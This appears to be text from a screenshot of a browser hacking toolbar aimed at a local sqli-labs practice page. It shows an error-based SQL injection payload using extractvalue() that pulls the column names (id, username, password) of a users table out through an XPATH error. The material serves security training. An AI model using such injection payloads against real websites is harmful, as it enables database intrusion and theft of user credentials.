 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-1?id=1' and 1=extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users')))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
XPATH syntax error: '~id,username,password'